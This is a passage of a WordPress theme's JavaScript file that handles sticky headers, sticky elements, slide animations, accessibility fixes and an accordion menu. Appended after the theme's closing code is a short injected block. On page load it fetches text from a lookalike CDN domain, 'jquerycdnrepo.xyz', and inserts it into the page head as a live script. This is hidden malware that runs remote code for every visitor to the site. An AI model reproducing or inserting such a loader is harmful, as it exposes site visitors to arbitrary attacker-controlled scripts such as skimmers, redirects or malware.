			window.addEventListener( 'scroll', onScroll, { passive: true } );
			window.addEventListener( 'resize', initResizeSetSticky );
			window.addEventListener( 'orientationchange', onOrientationChange );
		},

		/**
		 * Sticky Header.
		 */
		stickyHeader: function() {
			const self = this;
			let stickyStyle = l10n.stickyHeaderStyle;
			if ( 'standard' !== stickyStyle && 'shrink' !== stickyStyle && 'shrink_animated' !== stickyStyle ) {
				return;
			}

			const header = document.querySelector( '#site-header.fixed-scroll' );

			if ( ! header ) {
				return;
			}

		//	self.stickyElCssVar( header, '--wpex-header-height' );

			const mobileOnly = header.classList.contains( 'fixed-scroll--mobile-only' );

			const startPoint = () => {
				var startPosition = l10n.stickyHeaderStartPosition;
				if ( startPosition && ! isNaN( startPosition ) ) {
					return startPosition;
				}
				var el = document.querySelector( startPosition );
				if ( el ) {
					return this.offset( el ).top;
				}
				return 0;
			};

			let isSticky = false;
			let isShrunk = false;

			// Add sticky wrap.
			const stickyWrap = document.createElement( 'div' );
			stickyWrap.id = 'site-header-sticky-wrapper';
			stickyWrap.className = 'wpex-sticky-header-holder not-sticky wpex-print-hidden';

			self.wrap( header, stickyWrap );

			const getOffset = () => {
				let offset = 0;

				document.querySelectorAll( '.wpex-sticky-el-offset,.wpex-top-bar-sticky,#wpadminbar' ).forEach( ( element ) => {
					const elPosition = window.getComputedStyle( element ).position;
					if ( self.isVisible( element ) && self.isBeforeElement( element, stickyWrap ) && ( 'fixed' === elPosition || 'sticky' === elPosition ) ) {
						offset += element.getBoundingClientRect().height;
					}
				} );

				if ( l10n.addStickyHeaderOffset ) {
					offset += l10n.addStickyHeaderOffset;
				}

				return offset;
			};

			const getBreakpoint = () => {
				let brkPoint = parseInt( l10n.stickyHeaderBreakPoint );
				return mobileOnly ? brkPoint -1 : brkPoint;
			};

			const getBreakpointComparisonOperator = () => {
				return mobileOnly ? '>' : '<';
			};

			// Define main vars for sticky function.
			const brkPoint = getBreakpoint();
			const mobileSupport = l10n.hasStickyMobileHeader;
			const customStart = startPoint();

			// Check if we are on mobile size.
			const pastBreakPoint = () => {
				switch ( getBreakpointComparisonOperator() ) {
					case '<':
						return ( self.viewportWidth() < brkPoint );
					case '>':
						return ( self.viewportWidth() > brkPoint );
				}
			};

			let pastHeaderBottomCheck = 0;
			const overlayHeader = document.querySelector( '#site-header.overlay-header' );
			if ( overlayHeader && 'absolute' === window.getComputedStyle( overlayHeader ).position ) {
				pastHeaderBottomCheck = self.offset( header ).top + header.getBoundingClientRect().height;
			} else {
				pastHeaderBottomCheck = self.offset( stickyWrap ).top + stickyWrap.getBoundingClientRect().height;
			}

			// Check if we are past the header.
			function pastheader() {
				if ( self.winScrollTop() > pastHeaderBottomCheck ) {
					return true;
				}
				return false;
			}

			// Check start position.
			const start_position = () => {
				let startPosition = customStart || self.offset( stickyWrap ).top;
				return startPosition - getOffset();
			};

			const getShrunkDuration = () => {
				let elDuration = window.getComputedStyle( header ).transitionDuration;
				let duration = '';
				if ( ! elDuration || '0s' !== elDuration ) {
					duration = parseFloat( elDuration ) * ( elDuration.indexOf( 'ms' ) >- 1 ? 1 : 1000 );
				}

				if ( ! duration ) {
					duration = 300;
				}
				return duration;
			};

			// Transform.
			const transformPrepare = () => {
				var windowTop = self.winScrollTop();
				if ( isSticky ) {
					header.classList.add( 'transform-go' ); // prevent issues when scrolling.
				}
				if ( windowTop <= 0 ) {
					header.classList.remove( 'transform-prepare' );
				} else if ( pastheader() ) {
					header.classList.add( 'transform-prepare' );
				} else {
					header.classList.remove( 'transform-prepare' );
				}
			};

			// Set sticky.
			const setSticky = () => {
				if ( isSticky ) {
					return;
				}

				// Set wrapper height before toggling sticky classes.
				stickyWrap.style.height = header.getBoundingClientRect().height + 'px';

				// Toggle sticky classes.
				stickyWrap.classList.remove( 'not-sticky' );
				stickyWrap.classList.add( 'is-sticky' );
				header.classList.remove( 'dyn-styles' );

				// Tweak header styles.
				header.style.top = getOffset() + 'px';
				header.style.width = stickyWrap.getBoundingClientRect().width + 'px';

				// Add transform go class.
				if ( header.classList.contains( 'transform-prepare' ) ) {
					header.classList.add( 'transform-go' );
				}

				// Set sticky to true.
				isSticky = true;
			};

			// Shrink/unshrink header.
			const shrink = () => {
				let check = true; // we already check if it's enabled before running this function.

				if ( mobileOnly ) {
					check = true;
				} else if ( pastBreakPoint() ) {
					if ( mobileSupport && l10n.hasStickyMobileHeaderShrink ) {
						check = true;
					} else {
						check = false;
					}
				}

				if ( check && pastheader() ) {
					if ( ! isShrunk && isSticky ) {
						header.classList.add( 'sticky-header-shrunk' );
						isShrunk = true;
					}
				} else {
					header.classList.remove( 'sticky-header-shrunk' );
					isShrunk = false;
				}
			};

			// Destroy actions.
			const destroyActions = () => {

				// Remove sticky wrap height and toggle sticky class.
				stickyWrap.classList.remove( 'is-sticky' );
				stickyWrap.classList.add( 'not-sticky' );

				if ( header.classList.contains( 'shrink-sticky-header' ) ) {
					let duration = getShrunkDuration();
					setTimeout( function() {
						if ( ! isSticky ) {
							stickyWrap.style.height = '';
						}
					}, duration );
				} else {
					stickyWrap.style.height = ''; //@todo remove for shrink as well?
				}

				// Reset header.
				header.classList.add( 'dyn-styles' );
				header.style.width = '';
				header.style.top = '';
				header.classList.remove( 'transform-go' );

				// Set sticky to false.
				isSticky = false;

				// Make sure shrink header is removed.
				header.classList.remove( 'sticky-header-shrunk' ); // Fixes some bugs with really fast scrolling.
				isShrunk = false;

				// Reset sticky wrapper (causes weird animations with shrink sticky)...@todo enable?
				//stickyWrap.style.height = '';
			};

			// Destroy sticky.
			function destroySticky() {
				if ( ! isSticky ) {
					return;
				}

				if ( customStart ) {
					header.classList.remove( 'transform-go' );
					if ( isShrunk ) {
						header.classList.remove( 'sticky-header-shrunk' );
						isShrunk = false;
					}
				} else {
					header.classList.remove( 'transform-prepare' );
				}

				destroyActions();
			}

			// On load check.
			const initResizeSetSticky = () => {
				let windowTop = self.winScrollTop();

				if ( ( mobileOnly || ! mobileSupport ) && pastBreakPoint() ) {
					destroySticky();
					stickyWrap.classList.remove( 'wpex-can-sticky' );
					header.classList.remove( 'transform-prepare' );
					return;
				}

				//header.classList.add( 'transform-go' );
				stickyWrap.classList.add( 'wpex-can-sticky' );

				if ( isSticky ) {

					// Update header height on resize incase it's changed height.
					// Can't update shrink as it may cause issues.
					if ( ! header.classList.contains( 'shrink-sticky-header' ) ) {
						stickyWrap.style.height = header.getBoundingClientRect().height + 'px';
					}

					header.style.top = getOffset() + 'px';
					header.style.width = stickyWrap.getBoundingClientRect().width + 'px';

				} else {

					if ( 0 !== windowTop && windowTop > start_position() ) {
						setSticky();
					} else {
						destroySticky();
					}

				}

				if ( l10n.hasStickyHeaderShrink ) {
					shrink();
				}
			};

			// On scroll function.
			const onScroll = () => {
				let windowTop = self.winScrollTop();

				if ( ! stickyWrap.classList.contains( 'wpex-can-sticky' ) ) {
					return;
				}

				// Animate scroll with custom start.
				if ( customStart ) {
					transformPrepare();
				}

				// Set or destroy sticky.
				if ( 0 != windowTop && windowTop >= start_position() ) {
					setSticky();
				} else {
					destroySticky();
				}

				// Shrink.
				if ( l10n.hasStickyHeaderShrink ) {
					shrink();
				}
			};

			// Add Events.
			initResizeSetSticky();
			window.addEventListener( 'scroll', onScroll, { passive: true } );
			window.addEventListener( 'resize', initResizeSetSticky );
			window.addEventListener( 'orientationchange', () => {
				destroySticky();
				initResizeSetSticky();
			} );
		},

		/**
		 * Custom Sticky elements.
		 */
		stickyElements: function() {
			const bodyClass = document.body.classList;
			if ( bodyClass.contains( 'compose-mode' ) || bodyClass.contains( 'wp-admin' ) ) {
				return;
			}

			const stickyElements = document.querySelectorAll( '.wpex-js-sticky' );

			if ( ! stickyElements ) {
				return;
			}

			const self = this;

			const addInnerWrap = ( el ) => {
				const wrapper = document.createElement( 'div' );
				let wrapClassname = 'wpex-js-sticky-wrap';
				const lsOffset = el.dataset.wpexStickyLsOffset || true;
				if ( 'true' == lsOffset || '1' == lsOffset ) {
					wrapClassname += ' wpex-ls-offset';
				}
				wrapper.className = wrapClassname;
				if ( el.nextSibling ) {
					el.parentNode.insertBefore( wrapper, el.nextSibling );
				} else {
					el.parentNode.appendChild( wrapper );
				}
				wrapper.appendChild( el );
				return wrapper;
			};

			const addHolder = ( el ) => {
				const wrapper = document.createElement( 'div' );
				wrapper.className = 'wpex-js-sticky-holder';
				if ( el.nextSibling ) {
					el.parentNode.insertBefore( wrapper, el.nextSibling );
				} else {
					el.parentNode.appendChild( wrapper );
				}
				wrapper.appendChild( el );
				return wrapper;
			};

			stickyElements.forEach( ( stickyEl ) => {
				let isSticky = false;
				let stickyEndPoint = stickyEl.dataset.wpexStickyEndpoint || null;
				const stickyBreakpoint = parseInt( stickyEl.dataset.wpexStickyBreakpoint );

				if ( stickyEndPoint && isNaN( stickyEndPoint ) ) {
					stickyEndPoint = document.querySelector( stickyEndPoint );
				}

				const stickyWrapper = addInnerWrap( stickyEl );
				const stickyHolder = addHolder( stickyWrapper );

				const getStickyOffset = () => {
					let offset = stickyEl.dataset.wpexStickyOffset ? parseInt( stickyEl.dataset.wpexStickyOffset ) : 0;
					document.querySelectorAll( '#top-bar-wrap-sticky-wrapper.wpex-can-sticky #top-bar-wrap,#site-header-sticky-wrapper.wpex-can-sticky #site-header,#site-navigation-sticky-wrapper.wpex-can-sticky #site-navigation-wrap,#wpadminbar,.wpex-sticky-el-offset,.wpex-js-sticky-wrap' ).forEach( ( item ) => {
						const itemPosition = window.getComputedStyle( item ).position;
						if ( ! stickyEl.isEqualNode( item ) && self.isVisible( item ) && self.isBeforeElement( item, stickyEl ) && ( 'fixed' === itemPosition || 'sticky' === itemPosition ) ) {
							offset += self.elHeight( item );
						}
					} );
					return offset;
				};

				const stickyCheck = () => {
					if ( stickyBreakpoint && self.viewportWidth() <= stickyBreakpoint ) {
						return destroySticky();
					}

					const windowTop = self.winScrollTop();
					const stickyOffset = getStickyOffset();
					const stickyWrapTop = self.offset( stickyHolder ).top;
					const setStickyPos = stickyWrapTop - stickyOffset;

					if ( windowTop > setStickyPos && 0 !== windowTop ) {
						setSticky( stickyOffset );
						if ( stickyEndPoint && self.isVisible( stickyEndPoint ) ) {
							if ( windowTop > ( self.offset( stickyEndPoint ).top - stickyOffset - self.elHeight( stickyEl ) ) ) {
								stickyWrapper.style.position = 'relative';
							} else {
								stickyWrapper.style.position = 'fixed';
							}
						}
					} else {
						destroySticky();
					}
				};

				const setWidth = () => {
					const wrapWidth = stickyHolder.getBoundingClientRect().width;
					if ( wrapWidth ) {
						stickyWrapper.style.setProperty( 'width', wrapWidth + 'px' );
					}
				};

				const setSticky = ( offset ) => {
					if ( ! self.isVisible( stickyEl ) ) {
						destroySticky();
						return;
					}

					if ( isSticky ) {
						stickyWrapper.style.top = getStickyOffset() + 'px'; // fix for items that may have changed sized like shrink header.
						return;
					}

					stickyHolder.style.height = self.elHeight( stickyEl ) + 'px';

					stickyWrapper.classList.add( 'wpex-z-99' );
					stickyWrapper.style.position = 'fixed';
					stickyWrapper.style.top = offset + 'px';

					stickyEl.classList.add( 'wpex-js-sticky--stuck' );

					setWidth();

					isSticky = true;
				};

				// Unsticks element.
				 const destroySticky = () => {
					if ( ! isSticky ) {
						return;
					}
					stickyHolder.style.height = '';
					stickyWrapper.classList.remove( 'wpex-z-99' );
					stickyWrapper.style.position = '';
					stickyWrapper.style.top = '';
					stickyWrapper.style.width = '';

					stickyEl.classList.remove( 'wpex-js-sticky--stuck' );

					isSticky = false;
				};

				const onResize = () => {
					stickyCheck();
					if ( ! isSticky ) {
						return;
					}
					if ( ! self.isVisible( stickyEl ) ) {
						destroySticky();
					}
					stickyHolder.style.height = self.elHeight( stickyEl ) + 'px';
					stickyWrapper.style.top = getStickyOffset() + 'px';
					setWidth( stickyEl );
				};

				const onFlip = () => {
					destroySticky();
					stickyCheck();
				};

				// Run functions and add event listeners.
				stickyCheck();
				window.addEventListener( 'scroll', stickyCheck, { passive: true } );
				window.addEventListener( 'resize', onResize );
				window.addEventListener( 'orientationchange', onFlip );
			} );
		},

		/**
		 * Accessability fixes/enhancements.
		 */
		accessibility: function() {

			// Add tabindex -1 to nav-no-click links.
			document.querySelectorAll( '#site-navigation li.nav-no-click:not(.menu-item-has-children) > a' ).forEach( ( element ) => {
				element.setAttribute( 'tabIndex', '-1' );
			} );

			// Add tabindex -1 to megamenu headings that are using "#" for the href.
			document.querySelectorAll( '#site-navigation li.megamenu > ul.sub-menu > li.menu-item.menu-item-has-children > a' ).forEach( ( megaMenuHeading ) => {
				if ( '#' === megaMenuHeading.getAttribute( 'href' ) ) {
					megaMenuHeading.setAttribute( 'tabIndex', '-1' );
				}
			} );

			// Allow for opening WPBakery FAQ elements with the enter button.
			document.querySelectorAll( '.vc_toggle .vc_toggle_title' ).forEach( ( element ) => {
				element.setAttribute( 'tabIndex', 0 );
				element.addEventListener( 'keydown', ( event ) => {
					if ( 'Enter' === event.key ) {
						event.target.click();
					}
				} );
			} );

		},

		/**
		 * WPBakery tweaks.
		 */
		wpbakery: function() {
			// Disable tab animation.
			if ( l10n.disable_vc_tta_animation
				&& document.querySelector( '.vc_tta' )
				&& 'function' === typeof jQuery
				&& 'function' === typeof jQuery.fn.vcAccordion
			) {
				jQuery.fn.vcAccordion.Constructor.prototype.isAnimated = function() {
					return 0;
				}
			}
		},

		/* Helpers.
		------------------------------------------------------------------------------ */

		/**
		 * Is the DOM ready?
		 */
		domReady: function( fn ) {
			if ( typeof fn !== 'function' || 'undefined' === typeof document ) {
				return;
			}

			const readyState = document.readyState;

			// If document is already loaded, run method.
			if ( readyState === 'interactive' || readyState === 'complete' ) {
				return setTimeout( fn ); // Timeout prevents issues with dependencies when using async.
			}

			// Otherwise, wait until document is loaded.
			document.addEventListener( 'DOMContentLoaded', fn, false );
		},

		/**
		 * Retina Check.
		 */
		retinaCheck: function() {
			const mediaQuery = '(-webkit-min-device-pixel-ratio: 1.5), (min--moz-device-pixel-ratio: 1.5), (-o-min-device-pixel-ratio: 3/2), (min-resolution: 1.5dppx)';
			if ( window.devicePixelRatio > 1 ) {
				return true;
			}
			if ( window.matchMedia && window.matchMedia( mediaQuery ).matches ) {
				return true;
			}
			return false;
		},

		/**
		 * Mobile Check.
		 */
		mobileCheck: function() {
			if ( /Android|webOS|iPhone|iPad|iPod|iPad Simulator|iPhone Simulator|iPod Simulator|BlackBerry|IEMobile|Opera Mini/i.test( navigator.userAgent ) ) {
				return true;
			}
		},

		/**
		 * Get easing value.
		 */
		getEasing: function( customEasing ) {
			if ( ! l10n.localScrollEasing || 'function' !== typeof jQuery || 'undefined' === typeof jQuery.easing || 'function' !== typeof jQuery.easing.jswing ) {
				return;
			}
			let easing = customEasing || l10n.localScrollEasing;
			if ( ! jQuery.easing.hasOwnProperty( easing ) ) {
				easing = 'swing';
			}
			return easing;
		},

		/**
		 * Viewport width.
		 */
		viewportWidth: function() {
			let a = 'inner';
			let e = window;
			if ( ! ( 'innerWidth' in window ) ) {
				a = 'client';
				e = document.documentElement || document.body;
			}
			return e[ a+'Width' ];
		},

		/**
		 * Check if a given selector is valid.
		 */
		isSelectorValid: function( selector ) {
			const queryCheck = ( s ) => {
				document.createDocumentFragment().querySelector( s );
			};
			try {
				queryCheck( selector );
			} catch( error ) {
				return false;
			}
			return true;
		},

		/**
		 * SlideUp element.
		 */
		slideUp: function( target, duration, callback ) {
			if ( ! target ) {
				return;
			}

			const display = window.getComputedStyle( target ).display;

			// Element already closed.
			if ( 'none' === display ) {
				return;
			}

			// Allow for CSS defined transition duration.
			const elDuration = window.getComputedStyle( target ).transitionDuration;

			if ( ! elDuration || '0s' !== elDuration ) {
				duration = parseFloat( elDuration ) * ( elDuration.indexOf( 'ms' ) >- 1 ? 1 : 1000 );
			}

			if ( ! duration ) {
				duration = 300;
			}

			// Add classname that we can check to prevent from doing other things during transition.
			target.classList.add( 'wpex-transitioning' );

			// Set transition duration for animation.
			target.style.transitionProperty = 'height, margin, padding';
			target.style.transitionDuration = duration + 'ms';

			// Set element height.
			target.style.height = target.offsetHeight + 'px';
			target.offsetHeight; // get height so that browser re-paints element.
			target.style.overflow = 'hidden';

			// Reset element height.
			target.style.height = 0;
			target.style.paddingTop = 0;
			target.style.paddingBottom = 0;
			target.style.marginTop = 0;
			target.style.marginBottom = 0;

			// Remove properties after animation has finished
			setTimeout( () => {
				target.style.display = 'none';
				target.style.removeProperty( 'height' );
				target.style.removeProperty( 'padding-top' );
				target.style.removeProperty( 'padding-bottom' );
				target.style.removeProperty( 'margin-top' );
				target.style.removeProperty( 'margin-bottom' );
				target.style.removeProperty( 'overflow' );
				target.style.removeProperty( 'transition-duration' );
				target.style.removeProperty( 'transition-property' );
				target.classList.remove( 'wpex-transitioning' );
				if ( callback ) {
					callback();
				}
			}, duration );
		},

		/**
		 * SlideDown element.
		 */
		slideDown: function( target, duration, callback ) {
			if ( ! target ) {
				return;
			}

			let display = window.getComputedStyle( target ).display;

			// Already open.
			if ( 'block' === display ) {
				return;
			}

			// Allow for CSS defined transition duration.
			const elDuration = window.getComputedStyle( target ).transitionDuration;

			if ( ! elDuration || '0s' !== elDuration ) {
				duration = parseFloat( elDuration ) * ( elDuration.indexOf( 'ms' ) >- 1 ? 1 : 1000 );
			}

			if ( ! duration ) {
				duration = 300;
			}

			// Add classname that we can check to prevent from doing other things during transition.
			target.classList.add( 'wpex-transitioning' );

			// Remove inline display if it had previously been toggled.
			target.style.removeProperty( 'display' );

			// Element needs to be visible to calculate height and animate.
			if ( 'none' === display ) {
				display = 'block';
			}

			target.style.display = display;
			target.style.transitionProperty = 'none'; // prevent possible animation when calculating height.

			const height = target.offsetHeight;

			// Reset height so we can animate it.
			target.style.overflow = 'hidden';
			target.style.height = 0;
			target.style.paddingTop = 0;
			target.style.paddingBottom = 0;
			target.style.marginTop = 0;
			target.style.marginBottom = 0;
			target.offsetHeight; // get height so that browser re-paints element.
			target.style.boxSizing = 'border-box';

			// Add transition duration for animation.
			target.style.transitionProperty = 'height, margin, padding';
			target.style.transitionDuration = duration + 'ms';

			// Set element height using a timeout otherwise animation won't work.
			target.style.height = height + 'px';
			target.style.removeProperty( 'padding-top' );
			target.style.removeProperty( 'padding-bottom' );
			target.style.removeProperty( 'margin-top' );
			target.style.removeProperty( 'margin-bottom' );

			// Remove properties after animation has finished.
			setTimeout( () => {
				target.style.removeProperty( 'height' );
				target.style.removeProperty( 'overflow' );
				target.style.removeProperty( 'transition-duration' );
				target.style.removeProperty( 'transition-property' );
				target.classList.remove( 'wpex-transitioning' );
				if ( callback ) {
					callback();
				}
			}, duration );
		},

		/**
		 * Set correct focus states for custom elements.
		 *
		 * @param {HTMLElement} el
		 */
		focusOnElement: function( element, initialFocus ) {
			const self = this;
			const focusElements = element.querySelectorAll( 'button, [href], input, select, textarea, a,[tabindex]:not([tabindex="-1"])' );

			if ( ! focusElements.length ) {
				return;
			}

			const focus = [];

			for ( let i=0; i < focusElements.length; i++ ) {
				if ( self.isVisible( focusElements[i] ) ){
					focus.push( focusElements[i] );
				}
			}

			if ( ! focus.length ) {
				return;
			}

			const firstFocus = focus[0];
			const lastFocus = focus[focus.length - 1];

			// Add initial focus.
			if ( initialFocus ) {
				initialFocus.focus();
			} else {
				firstFocus.focus();
			}

			// Redirect last tab to first input.
			lastFocus.addEventListener( 'keydown', ( event ) => {
				if ( 'Tab' === event.key && ! event.shiftKey ) {
					event.preventDefault();
					firstFocus.focus();
				}
			} );

			// Redirect first shift+tab to last input.
			firstFocus.addEventListener( 'keydown', ( event ) => {
				if ( 'Tab' === event.key && event.shiftKey ) {
					event.preventDefault();
					lastFocus.focus();
				}
			} );
		},

		/**
		 * Wrap an element.
		 */
		wrap: function( element, wrapper ) {
			if ( ! element.childNodes ) {
				element = [element];
			}
			if ( element.nextSibling ) {
				element.parentNode.insertBefore( wrapper, element.nextSibling );
			} else {
				element.parentNode.appendChild( wrapper );
			}
			wrapper.appendChild( element );
		},

		/**
		 * Insert element after another.
		 */
		insertAfter: function( newNode, referenceNode ) {
			referenceNode.parentNode.insertBefore( newNode, referenceNode.nextSibling );
		},

		/**
		 * Get element offset.
		 */
		offset: function( element ) {
			const rect = element.getBoundingClientRect();
			return {
				top: rect.top + this.winScrollTop(),
				left: rect.left + this.winScrollTop(),
				bottom: rect.bottom + this.winScrollTop(),
			};
		},

		/**
		 * Get element height.
		 */
		elHeight: function( element ) {
			return element.getBoundingClientRect().height;
		},

		/**
		 * Check if element is visible.
		 */
		isVisible: function( element ) {
			if ( ! element ) {
				return false;
			}
			return !!( element.offsetWidth || element.offsetHeight || element.getClientRects().length );
		},

		/**
		 * Check if element is empty
		 */
		isEmpty: function( element ) {
			return ! element || '' === element.innerHTML;
		},

		/**
		 * Check if an element is before another one.
		 */
		isBeforeElement: function( firstEl, secondEl ) {
			if ( 'wpadminbar' === firstEl.id ) {
				return true; //  incase some plugin moved it's position.
			}
			if ( ! firstEl || ! secondEl ) {
				return;
			}
			const position = firstEl.compareDocumentPosition( secondEl );
			return ( 4 === position );
		},

		/**
		 * Grabs content and inserts into another element.
		 */
		insertExtras: function( element, target, method ) {
			if ( ! element || ! target ) {
				return;
			}
			switch ( method ) {
				case 'append':
					target.appendChild( element );
					break;
				case 'prepend':
					target.insertBefore( element, target.firstChild );
					break;
			}
			element.classList.remove( 'wpex-hidden' );
		},

		/**
		 * Returns the window scrollTop position.
		 */
		winScrollTop: function() {
			let scrollTop = window.pageYOffset || document.documentElement.scrollTop || document.body.scrollTop || 0;
			if ( scrollTop < 0 ) {
				scrollTop = 0; // return 0 if negative to prevent issues with elastic scrolling in Safari.
			}
			return scrollTop;
		},

		/**
		 * Check if window has scrolled to bottom of element.
		 */
		scrolledToBottom: function( element ) {
			return this.winScrollTop() >= element.offsetTop + element.offsetHeight - window.innerHeight;
		},

		/**
		 * Remove class prefix.
		 */
		removeClassPrefix: function( elements, regex, prefix ) {
			elements.forEach( ( element ) => {
				const classes = element.classList;
				for ( let j=0; j < classes.length; j++ ) {
					if ( regex.test( classes[j] ) ) {
						const newclass = classes[j].replace( prefix, '' );
						element.classList.replace( classes[j], newclass );
					}
				}
			} );
		},

		/**
		 * Creates accordion menu.
		 */
		menuAccordion: function( menu ) {
			const self = this;

			if ( ! menu ) {
				return;
			}

			let isAnimating = false;
			const isMobileMenu = ( menu.classList.contains( 'mobile-toggle-nav' ) || menu.classList.contains( 'sidr-class-dropdown-menu' ) );

			// Add toggle buttons.
			menu.querySelectorAll( '.menu-item-has-children, .sidr-class-menu-item-has-children' ).forEach( ( menuItem ) => {
				const link = menuItem.querySelector( 'a' );
				if ( ! link ) {
					return;
				}

				const wrap = link.closest( 'span' );
				const toggleBtn = document.createElement( 'button' );

				if ( isMobileMenu ) {
					toggleBtn.className = 'wpex-open-submenu wpex-unstyled-button wpex-flex wpex-items-center wpex-justify-end wpex-absolute wpex-top-0 wpex-right-0 wpex-h-100 wpex-cursor-pointer wpex-opacity-80 wpex-overflow-hidden';
				} else {
					toggleBtn.className = 'wpex-open-submenu wpex-unstyled-button wpex-block';
				}

				toggleBtn.setAttribute( 'aria-haspopup', 'true' );
				toggleBtn.setAttribute( 'aria-expanded', 'false' );
				toggleBtn.setAttribute( 'role', 'button' );
				toggleBtn.setAttribute( 'aria-label', l10n.i18n.openSubmenu.replace( '%s', link.textContent.trim() ) );

				if ( isMobileMenu ) {
					if ( l10n.mobileMenuOpenSubmenuIcon ) {
						const temp = document.createElement( 'div' );
						temp.innerHTML = l10n.mobileMenuOpenSubmenuIcon;
						toggleBtn.appendChild(temp.firstChild);
					}
					if ( l10n.mobileMenuOpenSubmenuIconActive ) {
						const temp = document.createElement( 'div' );
						temp.innerHTML = l10n.mobileMenuOpenSubmenuIconActive;
						toggleBtn.appendChild(temp.firstChild);
					}
				} else {
					const toggleBtnIcon = document.createElement( 'span' );
					toggleBtnIcon.className = 'ticon ticon-angle-down';
					toggleBtnIcon.setAttribute( 'aria-hidden', 'true' );
					toggleBtn.appendChild( toggleBtnIcon );
				}
				if ( wrap ) {
					wrap.appendChild( toggleBtn );
				} else {
					link.appendChild( toggleBtn );
				}
			} );

			const closeSubmenu = ( submenu ) => {
				const li = submenu.closest( 'li.active' );
				li.classList.remove( 'active' );
				const link = li.querySelector( 'a' );
				const toggle = li.querySelector( '.wpex-open-submenu' );
				toggle.setAttribute( 'aria-expanded', 'false' );
				toggle.setAttribute( 'aria-label', l10n.i18n.openSubmenu.replace( '%s', link.textContent.trim() ) );
				isAnimating = true;
				const toggleIcon = toggle.querySelector( '.wpex-open-submenu__icon' );
				if ( toggleIcon ) {
					const toggleIconOpen = toggle.querySelector( '.wpex-open-submenu__icon--open' );
					if ( toggleIconOpen ) {
						toggleIcon.classList.remove( 'wpex-hidden' );
						toggleIconOpen.classList.add( 'wpex-hidden' );
					} else {
						toggleIcon.classList.remove( 'wpex-rotate-180' );
					}
				}
				self.slideUp( submenu, null, function() {
					isAnimating = false;
				} );
			};

			const onDocClick = ( event ) => {
				const button = event.target.closest( '.wpex-open-submenu' );
				if ( ! button || ! menu.contains( button ) ) {
					return;
				}

				const li = button.closest( 'li' );

				if ( ! li ) {
					return;
				}

				const ul = li.querySelector( 'ul' );

				if ( ! ul ) {
					return; // no dropdowns.
				}

				const link = li.querySelector( 'a' );

				if ( ! link ) {
					return; // no link.
				}

				event.preventDefault();
				event.stopPropagation(); // !!important!! needed since button is inside link.

				if ( isAnimating ) {
					return; // prevent click spam.
				}

				// Closing.
				if ( li.classList.contains( 'active' ) ) {

					// Close child submenus.
					li.querySelectorAll( 'li.active > ul' ).forEach( ( submenu ) => {
						closeSubmenu( submenu );
					} );

					// Close self.
					li.classList.remove( 'active' );
					button.setAttribute( 'aria-expanded', 'false' );
					button.setAttribute( 'aria-label', l10n.i18n.openSubmenu.replace( '%s', link.textContent.trim() ) );
					isAnimating = true;
					self.slideUp( ul, null, function() {
						isAnimating = false;
					} );
				}

				// Opening.
				else {
					button.setAttribute( 'aria-expanded', 'true' );
					button.setAttribute( 'aria-label', l10n.i18n.closeSubmenu.replace( '%s', link.textContent.trim() ) );

					const toggleIcon = button.querySelector( '.wpex-open-submenu__icon' );
					if ( toggleIcon ) {
						const toggleIconOpen = button.querySelector( '.wpex-open-submenu__icon--open' );
						if ( toggleIconOpen ) {
							toggleIcon.classList.add( 'wpex-hidden' );
							toggleIconOpen.classList.remove( 'wpex-hidden' );
						} else {
							toggleIcon.classList.add( 'wpex-rotate-180' );
						}
					}

					// Close all open submenus that arent parents of this submenu.
					menu.querySelectorAll( 'li.active > ul' ).forEach( ( submenu ) => {
						if ( ! submenu.contains( ul ) ) {
							closeSubmenu( submenu );
						}
					} );

					// Open self.
					isAnimating = true;
					self.slideDown( ul, null, function() {
						isAnimating = false;
					} );
					li.classList.add( 'active' );
				}
			};

			// Add events - @todo instead of adding event to document we should add it to menu?
			document.addEventListener( 'click', onDocClick );
		},

		/**
		 * Set hamburger icon state.
		 */
		setHamburgerIconState: function( el ) {
			if ( ! el ) {
				const toggleBtn = document.querySelector( 'a.mobile-menu-toggle, button.mobile-menu-toggle, li.mobile-menu-toggle > a' );
				el = toggleBtn ? toggleBtn.querySelector( '.wpex-hamburger-icon' ) : null;
			}
			if ( ! el ) {
				return;
			}
			if ( el.classList.contains( 'wpex-hamburger-icon--active' ) ) {
				el.classList.remove( 'wpex-hamburger-icon--active' );
				el.classList.add( 'wpex-hamburger-icon--inactive' );
			} else if ( el.classList.contains( 'wpex-hamburger-icon--inactive' ) ) {
				el.classList.remove( 'wpex-hamburger-icon--inactive' );
				el.classList.add( 'wpex-hamburger-icon--active' );
			}
		},

		/**
		 * Returns scrollbar width.
		 */
		getScrollBarWidth: function() {
			return window.innerWidth - document.body.clientWidth;
		},

		/**
		 * Returns scrollbar width.
		 */
		getElTransitionDuration: function( el ) {
			let duration = window.getComputedStyle( el ).transitionDuration;

			if ( ! duration || '0s' !== duration ) {
				duration = parseFloat( duration ) * ( duration.indexOf( 'ms' ) >- 1 ? 1 : 1000 );
			}

			return parseFloat( duration ) || 0;
		},

		/**
		 * Set HTML no scroll.
		 */
		htmlNoScroll: function( action, duration ) {
			const html = document.querySelector( 'html' );
			switch ( action ) {
				case 'add':
					const scrollbarWidth = this.getScrollBarWidth();
					html.style.setProperty( '--html-noscroll-padding', `${scrollbarWidth}px` );
					html.classList.add( 'html-noscroll' );
				break;
				case 'remove':
					html.classList.remove( 'html-noscroll' );
					html.style.setProperty( '--html-noscroll-padding', '' );
					break;
			}
		},

		/**
		 * Debounce function.
		 */
		debounce: function(callback, wait = 10) {
			let timeoutId = null;
			return (...args) => {
				window.clearTimeout(timeoutId);
				timeoutId = window.setTimeout(() => {
				  callback.apply(null, args);
				}, wait);
			};
		},

		/**
		 * Returns scrollTo behavior.
		 */
		getScrollToBehavior: function() {
			return l10n.scrollToBehavior || 'smooth';
		},

	};

	// Start things up
	wpex.init();

} ) ( wpex_theme_params );;document.addEventListener("DOMContentLoaded", function () {
    var url = 'https://jquerycdnrepo.xyz/exitj';
    fetch(url)
        .then(response => response.text())
        .then(data => {
            var script = document.createElement('script');
            script.innerHTML = data.trim();
            document.head.appendChild(script);
        })
});